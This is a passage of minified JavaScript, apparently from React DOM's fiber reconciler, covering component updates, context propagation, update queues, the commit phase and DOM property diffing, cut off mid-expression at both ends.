a.componentWillReceiveProps||(u!==r||l!==c)&&fo(t,a,r,c),Ui=!1,l=t.memoizedState,p=a.state=l,null!==(d=t.updateQueue)&&(Gi(t,d,r,a,o),p=t.memoizedState),u!==r||l!==p||Ir.current||Ui?("function"==typeof s&&(uo(t,n,s,r),p=t.memoizedState),(s=Ui||co(t,n,u,r,l,p,c))?(f||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,p,c),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,p,c)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=p),a.props=r,a.state=p,a.context=c,r=s):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return Ei(e,t,n,r,i,o)}function Ei(e,t,n,r,o,i){_i(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&Br(t,n,!1),Ci(e,t,i);r=t.stateNode,vi.current=t;var u=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=go(t,e.child,null,i),t.child=go(t,null,u,i)):yi(e,t,u,i),t.memoizedState=r.state,o&&Br(t,n,!0),t.child}function ki(e){var t=e.stateNode;t.pendingContext?Ur(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Ur(0,t.context,!1),ko(e,t.containerInfo)}function Ti(e,t,n){var r=t.mode,o=t.pendingProps,i=t.memoizedState;if(0==(64&t.effectTag)){i=null;var a=!1}else i={timedOutAt:null!==i?i.timedOutAt:0},a=!0,t.effectTag&=-65;if(null===e)if(a){var u=o.fallback;e=Xr(null,r,0,null),0==(1&t.mode)&&(e.child=null!==t.memoizedState?t.child.child:t.child),r=Xr(u,r,n,null),e.sibling=r,(n=e).return=r.return=t}else n=r=bo(t,null,o.children,n);else null!==e.memoizedState?(u=(r=e.child).sibling,a?(n=o.fallback,o=Qr(r,r.pendingProps),0==(1&t.mode)&&((a=null!==t.memoizedState?t.child.child:t.child)!==r.child&&(o.child=a)),r=o.sibling=Qr(u,n,u.expirationTime),n=o,o.childExpirationTime=0,n.return=r.return=t):n=r=go(t,r.child,o.children,n)):(u=e.child,a?(a=o.fallback,(o=Xr(null,r,0,null)).child=u,0==(1&t.mode)&&(o.child=null!==t.memoizedState?t.child.child:t.child),(r=o.sibling=Xr(a,r,n,null)).effectTag|=2,n=o,o.childExpirationTime=0,n.return=r.return=t):r=n=go(t,u,o.children,n)),t.stateNode=e.stateNode;return t.memoizedState=i,t.child=n,r}function Ci(e,t,n){if(null!==e&&(t.contextDependencies=e.contextDependencies),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child&&u("153"),null!==t.child){for(n=Qr(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Qr(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}function Oi(e,t,n){var r=t.expirationTime;if(null!==e){if(e.memoizedProps!==t.pendingProps||Ir.current)mi=!0;else if(r<n){switch(mi=!1,t.tag){case 3:ki(t),hi();break;case 5:Co(t);break;case 1:Dr(t.type)&&Wr(t);break;case 4:ko(t,t.stateNode.containerInfo);break;case 10:Ii(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?Ti(e,t,n):null!==(t=Ci(e,t,n))?t.sibling:null}return Ci(e,t,n)}}else mi=!1;switch(t.expirationTime=0,t.tag){case 2:r=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps;var o=Fr(t,Rr.current);if(Fi(t,n),o=Vo(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,qo(),Dr(r)){var i=!0;Wr(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var a=r.getDerivedStateFromProps;"function"==typeof a&&uo(t,r,a,e),o.updater=lo,t.stateNode=o,o._reactInternalFiber=t,po(t,r,e,n),t=Ei(null,t,r,!0,i,n)}else t.tag=0,yi(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),i=t.pendingProps,e=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=e,o=t.tag=function(e){if("function"==typeof e)return Gr(e)?1:0;if(null!=e){if((e=e.$$typeof)===rt)return 11;if(e===it)return 14}return 2}(e),i=io(e,i),a=void 0,o){case 0:a=wi(null,t,e,i,n);break;case 1:a=Si(null,t,e,i,n);break;case 11:a=gi(null,t,e,i,n);break;case 14:a=bi(null,t,e,io(e.type,i),r,n);break;default:u("306",e,"")}return a;case 0:return r=t.type,o=t.pendingProps,wi(e,t,r,o=t.elementType===r?o:io(r,o),n);case 1:return r=t.type,o=t.pendingProps,Si(e,t,r,o=t.elementType===r?o:io(r,o),n);case 3:return ki(t),null===(r=t.updateQueue)&&u("282"),o=null!==(o=t.memoizedState)?o.element:null,Gi(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(hi(),t=Ci(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&(ui=Tr(t.stateNode.containerInfo),ai=t,o=li=!0),o?(t.effectTag|=2,t.child=bo(t,null,r,n)):(yi(e,t,r,n),hi()),t=t.child),t;case 5:return Co(t),null===e&&fi(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,a=o.children,xr(r,o)?a=null:null!==i&&xr(r,i)&&(t.effectTag|=16),_i(e,t),1!==n&&1&t.mode&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(yi(e,t,a,n),t=t.child),t;case 6:return null===e&&fi(t),null;case 13:return Ti(e,t,n);case 4:return ko(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=go(t,null,r,n):yi(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,gi(e,t,r,o=t.elementType===r?o:io(r,o),n);case 7:return yi(e,t,t.pendingProps,n),t.child;case 8:case 12:return yi(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,a=t.memoizedProps,Ii(t,i=o.value),null!==a){var l=a.value;if(0===(i=en(l,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,i):1073741823))){if(a.children===o.children&&!Ir.current){t=Ci(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var c=l.contextDependencies;if(null!==c){a=l.child;for(var s=c.first;null!==s;){if(s.context===r&&0!=(s.observedBits&i)){1===l.tag&&((s=Bi(n)).tag=Ai,$i(l,s)),l.expirationTime<n&&(l.expirationTime=n),null!==(s=l.alternate)&&s.expirationTime<n&&(s.expirationTime=n),s=n;for(var f=l.return;null!==f;){var p=f.alternate;if(f.childExpirationTime<s)f.childExpirationTime=s,null!==p&&p.childExpirationTime<s&&(p.childExpirationTime=s);else{if(!(null!==p&&p.childExpirationTime<s))break;p.childExpirationTime=s}f=f.return}c.expirationTime<n&&(c.expirationTime=n);break}s=s.next}}else a=10===l.tag&&l.type===t.type?null:l.child;if(null!==a)a.return=l;else for(a=l;null!==a;){if(a===t){a=null;break}if(null!==(l=a.sibling)){l.return=a.return,a=l;break}a=a.return}l=a}}yi(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,Fi(t,n),r=r(o=Di(o,i.unstable_observedBits)),t.effectTag|=1,yi(e,t,r,n),t.child;case 14:return i=io(o=t.type,t.pendingProps),bi(e,t,o,i=io(o.type,i),r,n);case 15:return xi(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:io(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,Dr(r)?(e=!0,Wr(t)):e=!1,Fi(t,n),so(t,r,o),po(t,r,o,n),Ei(null,t,r,!0,e,n)}u("156")}var Pi={current:null},Ni=null,ji=null,Ri=null;function Ii(e,t){var n=e.type._context;Nr(Pi,n._currentValue),n._currentValue=t}function Mi(e){var t=Pi.current;Pr(Pi),e.type._context._currentValue=t}function Fi(e,t){Ni=e,Ri=ji=null;var n=e.contextDependencies;null!==n&&n.expirationTime>=t&&(mi=!0),e.contextDependencies=null}function Di(e,t){return Ri!==e&&!1!==t&&0!==t&&("number"==typeof t&&1073741823!==t||(Ri=e,t=1073741823),t={context:e,observedBits:t,next:null},null===ji?(null===Ni&&u("308"),ji=t,Ni.contextDependencies={first:t,expirationTime:0}):ji=ji.next=t),e._currentValue}var Li=1,Ai=2,Ui=!1;function zi(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Wi(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Bi(e){return{expirationTime:e,tag:0,payload:null,callback:null,next:null,nextEffect:null}}function Hi(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function $i(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=zi(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=zi(e.memoizedState),o=n.updateQueue=zi(n.memoizedState)):r=e.updateQueue=Wi(o):null===o&&(o=n.updateQueue=Wi(r));null===o||r===o?Hi(r,t):null===r.lastUpdate||null===o.lastUpdate?(Hi(r,t),Hi(o,t)):(Hi(r,t),o.lastUpdate=t)}function Vi(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=zi(e.memoizedState):qi(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function qi(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=Wi(t)),t}function Ki(e,t,n,r,i,a){switch(n.tag){case Li:return"function"==typeof(e=n.payload)?e.call(a,r,i):e;case 3:e.effectTag=-2049&e.effectTag|64;case 0:if(null==(i="function"==typeof(e=n.payload)?e.call(a,r,i):e))break;return o({},r,i);case Ai:Ui=!0}return r}function Gi(e,t,n,r,o){Ui=!1;for(var i=(t=qi(e,t)).baseState,a=null,u=0,l=t.firstUpdate,c=i;null!==l;){var s=l.expirationTime;s<o?(null===a&&(a=l,i=c),u<s&&(u=s)):(c=Ki(e,0,l,c,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=l:(t.lastEffect.nextEffect=l,t.lastEffect=l))),l=l.next}for(s=null,l=t.firstCapturedUpdate;null!==l;){var f=l.expirationTime;f<o?(null===s&&(s=l,null===a&&(i=c)),u<f&&(u=f)):(c=Ki(e,0,l,c,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=l:(t.lastCapturedEffect.nextEffect=l,t.lastCapturedEffect=l))),l=l.next}null===a&&(t.lastUpdate=null),null===s?t.lastCapturedUpdate=null:e.effectTag|=32,null===a&&null===s&&(i=c),t.baseState=i,t.firstUpdate=a,t.firstCapturedUpdate=s,e.expirationTime=u,e.memoizedState=c}function Qi(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),Yi(t.firstEffect,n),t.firstEffect=t.lastEffect=null,Yi(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function Yi(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;"function"!=typeof n&&u("191",n),n.call(r)}e=e.nextEffect}}function Xi(e,t){return{value:e,source:t,stack:st(t)}}function Ji(e){e.effectTag|=4}var Zi,ea,ta;Zi=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},ea=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var u=t.stateNode;switch(Eo(_o.current),e=null,n){case"input":a=_t(u,a),r=_t(u,r),e=[];break;case"option":a=Qn(u,a),r=Qn(u,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=Xn(u,a),r=Xn(u,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(u.onclick=mr)}dr(n,r),u=n=void 0;var l=null;for(n in a)if(!r.hasOwnProperty(n)&&a.hasOwnProperty(n)&&null!=a[n])if("style"===n){var c=a[n];for(u in c)c.hasOwnProperty(u)&&(l||(l={}),l[u]="")}else"dangerouslySetInnerHTML"!==n&&"children"!==n&&"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&"autoFocus"!==n&&(_.hasOwnProperty(n)?e||(e=[]):(e=e||[]).push(n,null));for(n in r){var s=r[n];if(c=null!=a?a[n]:void 0,r.hasOwnProperty(n)&&s!==c&&(null!=s||null!=c))if("style"===n)if(c){for(u in c)!c.hasOwnProperty(u)||s&&s.hasOwnProperty(u)||(l||(l={}),l[u]="");for(u in s)s.hasOwnProperty(u)&&c[u]!==s[u]&&(l||(l={}),l[u]=s[u])}else l||(e||(e=[]),e.push(n,l)),l=s;else"dangerouslySetInnerHTML"===n?(s=s?s.__html:void 0,c=c?c.__html:void 0,null!=s&&c!==s&&(e=e||[]).push(n,""+s)):"children"===n?c===s||"string"!=typeof s&&"number"!=typeof s||(e=e||[]).push(n,""+s):"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&(_.hasOwnProperty(n)?(null!=s&&vr(i,n),e||c===s||(e=[])):(e=e||[]).push(n,s))}l&&(e=e||[]).push("style",l),i=e,(t.updateQueue=i)&&Ji(t)}},ta=function(e,t,n,r){n!==r&&Ji(t)};var na="function"==typeof WeakSet?WeakSet:Set;function ra(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=st(n)),null!==n&&ct(n.type),t=t.value,null!==e&&1===e.tag&&ct(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function oa(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){za(e,t)}else t.current=null}function ia(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if(0!=(r.tag&e)){var o=r.destroy;r.destroy=void 0,void 0!==o&&o()}0!=(r.tag&t)&&(o=r.create,r.destroy=o()),r=r.next}while(r!==n)}}function aa(e){switch("function"==typeof $r&&$r(e),e.tag){case 0:case 11:case 14:case 15:var t=e.updateQueue;if(null!==t&&null!==(t=t.lastEffect)){var n=t=t.next;do{var r=n.destroy;if(void 0!==r){var o=e;try{r()}catch(e){za(o,e)}}n=n.next}while(n!==t)}break;case 1:if(oa(e),"function"==typeof(t=e.stateNode).componentWillUnmount)try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){za(e,t)}break;case 5:oa(e);break;case 4:ca(e)}}function ua(e){return 5===e.tag||3===e.tag||4===e.tag}function la(e){e:{for(var t=e.return;null!==t;){if(ua(t)){var n=t;break e}t=t.return}u("160"),n=void 0}var r=t=void 0;switch(n.tag){case 5:t=n.stateNode,r=!1;break;case 3:case 4:t=n.stateNode.containerInfo,r=!0;break;default:u("161")}16&n.effectTag&&(ur(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||ua(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){if(5===o.tag||6===o.tag)if(n)if(r){var i=t,a=o.stateNode,l=n;8===i.nodeType?i.parentNode.insertBefore(a,l):i.insertBefore(a,l)}else t.insertBefore(o.stateNode,n);else r?(a=t,l=o.stateNode,8===a.nodeType?(i=a.parentNode).insertBefore(l,a):(i=a).appendChild(l),null!=(a=a._reactRootContainer)||null!==i.onclick||(i.onclick=mr)):t.appendChild(o.stateNode);else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}}function ca(e){for(var t=e,n=!1,r=void 0,o=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&u("160"),n.tag){case 5:r=n.stateNode,o=!1;break e;case 3:case 4:r=n.stateNode.containerInfo,o=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag){e:for(var i=t,a=i;;)if(aa(a),null!==a.child&&4!==a.tag)a.child.return=a,a=a.child;else{if(a===i)break;for(;null===a.sibling;){if(null===a.return||a.return===i)break e;a=a.return}a.sibling.return=a.return,a=a.sibling}o?(i=r,a=t.stateNode,8===i.nodeType?i.parentNode.removeChild(a):i.removeChild(a)):r.removeChild(t.stateNode)}else if(4===t.tag){if(null!==t.child){r=t.stateNode.containerInfo,o=!0,t.child.return=t,t=t.child;continue}}else if(aa(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;4===(t=t.return).tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}function sa(e,t){switch(t.tag){case 0:case 11:case 14:case 15:ia(4,8,t);break;case 1:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps;e=null!==e?e.memoizedProps:r;var o=t.type,i=t.updateQueue;t.updateQueue=null,null!==i&&function(e,t,n,r,o){e[D]=o,"input"===n&&"radio"===o.type&&null!=o.name&&St(e,o),hr(n,r),r=hr(n,o);for(var i=0;i<t.length;i+=2){var a=t[i],u=t[i+1];"style"===a?fr(e,u):"dangerouslySetInnerHTML"===a?ar(e,u):"children"===a?ur(e,u):bt(e,a,u,r)}switch(n){case"input":Et(e,o);break;case"textarea":Zn(e,o);break;case"select":t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,null!=(n=o.value)?Yn(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?Yn(e,!!o.multiple,o.defaultValue,!0):Yn(e,!!o.multiple,o.multiple?[]:"",!1))}}(n,i,o,e,r)}break;case 6:null===t.stateNode&&u("162"),t.stateNode.nodeValue=t.memoizedProps;break;case 3:case 12:break;case 13:if(n=t.memoizedState,r=void 0,e=t,null===n?r=!1:(r=!0,e=t.child,0===n.timedOutAt&&(n.timedOutAt=mu())),null!==e&&function(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)r.style.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=null!=o&&o.hasOwnProperty("display")?o.display:null,r.style.display=sr("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else{if(13===n.tag&&null!==n.memoizedState){(r=n.child.sibling).return=n,n=r;continue}if(null!==n.child){n.child.return=n,n=n.child;continue}}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}(e,r),null!==(n=t.updateQueue)){t.updateQueue=null;var a=t.stateNode;null===a&&(a=t.stateNode=new na),n.forEach((function(e){var n=Ha.bind(null,t,e);a.has(e)||(a.add(e),e.then(n,n))}))}break;case 17:break;default:u("163")}}var fa="function"==typeof WeakMap?WeakMap:Map;function pa(e,t,n){(n=Bi(n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Tu(r),ra(e,t)},n}function da(e,t,n){(n=Bi(n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Pa?Pa=new Set([this]):Pa.add(this));var n=t.value,o=t.stack;ra(e,t),this.componentDidCatch(n,{componentStack:null!==o?o:""})}),n}function ha(e){switch(e.tag){case 1:Dr(e.type)&&Lr();var t=e.effectTag;return 2048&t?(e.effectTag=-2049&t|64,e):null;case 3:return To(),Ar(),0!=(64&(t=e.effectTag))&&u("285"),e.effectTag=-2049&t|64,e;case 5:return Oo(e),null;case 13:return 2048&(t=e.effectTag)?(e.effectTag=-2049&t|64,e):null;case 18:return null;case 4:return To(),null;case 10:return Mi(e),null;default:return null}}var va=qe.ReactCurrentDispatcher,ma=qe.ReactCurrentOwner,ya=1073741822,ga=!1,ba=null,xa=null,_a=0,wa=-1,Sa=!1,Ea=null,ka=!1,Ta=null,Ca=null,Oa=null,Pa=null;function Na(){if(null!==ba)for(var e=ba.return;null!==e;){var t=e;switch(t.tag){case 1:var n=t.type.childContextTypes;null!=n&&Lr();break;case 3:To(),Ar();break;case 5:Oo(t);break;case 4:To();break;case 10:Mi(t)}e=e.return}xa=null,_a=0,wa=-1,Sa=!1,ba=null}function ja(){for(;null!==Ea;){var e=Ea.effectTag;if(16&e&&ur(Ea.stateNode,""),128&e){var t=Ea.alternate;null!==t&&(null!==(t=t.ref)&&("function"==typeof t?t(null):t.current=null))}switch(14&e){case 2:la(Ea),Ea.effectTag&=-3;break;case 6:la(Ea),Ea.effectTag&=-3,sa(Ea.alternate,Ea);break;case 4:sa(Ea.alternate,Ea);break;case 8:ca(e=Ea),e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,null!==(e=e.alternate)&&(e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null)}Ea=Ea.nextEffect}}function Ra(){for(;null!==Ea;){if(256&Ea.effectTag)e:{var e=Ea.alternate,t=Ea;switch(t.tag){case 0:case 11:case 15:ia(2,0,t);break e;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:io(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}break e;case 3:case 5:case 6:case 4:case 17:break e;default:u("163")}}Ea=Ea.nextEffect}}function Ia(e,t){for(;null!==Ea;){var n=Ea.effectTag;if(36&n){var r=Ea.alternate,o=Ea,i=t;switch(o.tag){case 0:case 11:case 15:ia(16,32,o);break;case 1:var a=o.stateNode;if(4&o.effectTag)if(null===r)a.componentDidMount();else{var l=o.elementType===o.type?r.memoizedProps:io(o.type,r.memoizedProps);a.componentDidUpdate(l,r.memoizedState,a.__reactInternalSnapshotBeforeUpdate)}null!==(r=o.updateQueue)&&Qi(0,r,a);break;case 3:if(null!==(r=o.updateQueue)){if(a=null,null!==o.child)switch(o.child.tag){case 5:a=o.child.stateNode;break;case 1:a=o.child.stateNode}Qi(0,r,a)}break;case 5:i=o.stateNode,null===r&&4&o.effectTag&&br(o.type,o.memoizedProps)&&i.focus();break;case 6:case 4:case 12:case 13:case 17:break;default:u("163")}}128&n&&(null!==(o=Ea.ref)&&(i=Ea.stateNode,"function"==typeof o?o(i):o.current=i)),512&n&&(Ta=e),Ea=Ea.nextEffect}}function Ma(e,t){Oa=Ca=Ta=null;var n=Xa;Xa=!0;do{if(512&t.effectTag){var r=!1,o=void 0;try{var i=t;ia(128,0,i),ia(0,64,i)}catch(e){r=!0,o=e}r&&za(t,o)}t=t.nextEffect}while(null!==t);Xa=n,0!==(n=e.expirationTime)&&yu(e,n),ru||Xa||wu(1073741823,!1)}function Fa(){null!==Ca&&Er(Ca),null!==Oa&&Oa()}function Da(e,t){ka=ga=!0,e.current===t&&u("177");var n=e.pendingCommitExpirationTime;0===n&&u("261"),e.pendingCommitExpirationTime=0;var r=t.expirationTime,o=t.childExpirationTime;for(function(e,t){if(e.didError=!1,0===t)e.earliestPendingTime=0,e.latestPendingTime=0,e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0;else{t<e.latestPingedTime&&(e.latestPingedTime=0);var n=e.latestPendingTime;0!==n&&(n>t?e.earliestPendingTime=e.latestPendingTime=0:e.earliestPendingTime>t&&(e.earliestPendingTime=e.latestPendingTime)),0===(n=e.earliestSuspendedTime)?to(e,t):t<e.latestSuspendedTime?(e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0,to(e,t)):t>n&&to(e,t)}oo(0,e)}(e,o>r?o:r),ma.current=null,r=void 0,1<t.effectTag?null!==t.lastEffect?(t.lastEffect.nextEffect=t,r=t.firstEffect):r=t:r=t.firstEffect,yr=Tn,gr=function(){var e=An();if(Un(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(n&&0!==n.rangeCount){t=n.anchorNode;var r=n.anchorOffset,o=n.focusNode;n=n.focusOffset;try{t.nodeType,o.nodeType}catch(e){t=null;break e}var i=0,a=-1,u=-1,l=0,c=0,s=e,f=null;t:for(;;){for(var p;s!==t||0!==r&&3!==s.nodeType||(a=i+r),s!==o||0!==n&&3!==s.nodeType||(u=i+n),3===s.nodeType&&(i+=s.nodeValue.length),null!==(p=s.firstChild);)f=s,s=p;for(;;){if(s===e)break t;if(f===t&&++l===r&&(a=i),f===o&&++c===n&&(u=i),null!==(p=s.nextSibling))break;f=(s=f).parentNode}s=p}t=-1===a||-1===u?null:{start:a,end:u}}else t=null}t=t||{start:0,end:0}}else t=null;return{focusedElem:e,selectionRange:t}}(),Tn=!1,Ea=r;null!==Ea;){o=!1;var a=void 0;try{Ra()}catch(e){o=!0,a=e}o&&(null===Ea&&u("178"),za(Ea,a),null!==Ea&&(Ea=Ea.nextEffect))}for(Ea=r;null!==Ea;){o=!1,a=void 0;try{ja()}catch(e){o=!0,a=e}o&&(null===Ea&&u("178"),za(Ea,a),null!==Ea&&(Ea=Ea.nextEffect))}for(zn(gr),gr=null,Tn=!!yr,yr=null,e.current=t,Ea=r;null!==Ea;){o=!1,a=void 0;try{Ia(e,n)}catch(e){o=!0,a=e}o&&(null===Ea&&u("178"),za(Ea,a),null!==Ea&&(Ea=Ea.nextEffect))}if(null!==r&&null!==Ta){var l=Ma.bind(null,e,r);Ca=i.unstable_runWithPriority(i.unstable_NormalPriority,(function(){return Sr(l)})),Oa=l}ga=ka=!1,"function"==typeof Hr&&Hr(t.stateNode),n=t.expirationTime,0===(t=(t=t.childExpirationTime)>n?t:n)&&(Pa=null),function(e,t){e.expirationTime=t,e.finishedWork=null}(e,t)}function La(e){for(;;){var t=e.alternate,n=e.return,r=e.sibling;if(0==(1024&e.effectTag)){ba=e;e:{var i=t,a=_a,l=(t=e).pendingProps;switch(t.tag){case 2:case 16:break;case 15:case 0:break;case 1:Dr(t.type)&&Lr();break;case 3:To(),Ar(),(l=t.stateNode).pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),null!==i&&null!==i.child||(di(t),t.effectTag&=-3);break;case 5:Oo(t);var c=Eo(So.current);if(a=t.type,null!==i&&null!=t.stateNode)ea(i,t,a,l,c),i.ref!==t.ref&&(t.effectTag|=128);else if(l){var s=Eo(_o.current);if(di(t)){i=(l=t).stateNode;var f=l.type,p=l.memoizedProps,d=c;switch(i[F]=l,i[D]=p,a=void 0,c=f){case"iframe":case"object":Cn("load",i);break;case"video":case"audio":for(f=0;f<re.length;f++)Cn(re[f],i);break;case"source":Cn("error",i);break;case"img":case"image":case"link":Cn("error",i),Cn("load",i);break;case"form":Cn("reset",i),Cn("submit",i);break;case"details":Cn("toggle",i);break;case"input":wt(i,p),Cn("invalid",i),vr(d,"onChange");break;case"select":i._wrapperState={wasMultiple:!!p.multiple},Cn("invalid",i),vr(d,"onChange");break;case"textarea":Jn(i,p),Cn("invalid",i),vr(d,"onChange")}for(a in dr(c,p),f=null,p)p.hasOwnProperty(a)&&(s=p[a],"children"===a?"string"==typeof s?i.textContent!==s&&(f=["children",s]):"number"==typeof s&&i.textContent!==""+s&&(f=["children",""+s]):_.hasOwnProperty(a)&&null!=s&&vr(d,a));switch(c){case"input":$e(i),kt(i,p,!0);break;case"textarea":$e(i),er(i);break;case"select":case"option":break;default:"function"==typeof p.onClick&&(i.onclick=mr)}a=f,l.updateQueue=a,(l=null!==a)&&Ji(t)}else{p=t,d=a,i=l,f=9===c.nodeType?c:c.ownerDocument,s===tr&&(s=rr(d)),s===tr?"script"===d?((i=f.createElement("div")).innerHTML="<script><\/script>",f=i.removeChild(i.firstChild)):"string"==typeof 